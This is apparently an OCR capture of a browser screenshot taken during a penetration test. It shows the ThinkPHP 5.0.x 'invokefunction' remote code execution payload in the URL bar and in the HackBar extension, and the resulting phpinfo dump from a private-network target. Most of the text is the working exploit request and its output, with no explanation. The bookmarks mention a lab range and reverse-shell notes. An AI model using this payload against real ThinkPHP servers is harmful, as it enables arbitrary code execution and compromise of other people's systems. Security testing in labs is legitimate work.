 不安全 172.25.0.13/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
5
D
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe Claude Linux 反弹shell (... Jboss漏洞利用总... »
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--
with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--
enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
zend® engine
页面错误！请稍后再试～
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.25.0.13/index.php?
s=index/\think\app/invokefunction&function=call_user_func_array&vars
[0]=phpinfo&vars[1][]=1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie BT_PANEL_6=fede097a-1d47-4f4f-
Console What's New Search Issues
Highlights from the Chrome 119 update
Improved @property section in Elements >
Styles
You can now edit the @property rule in Elements > Styles.
Updated list of devices
new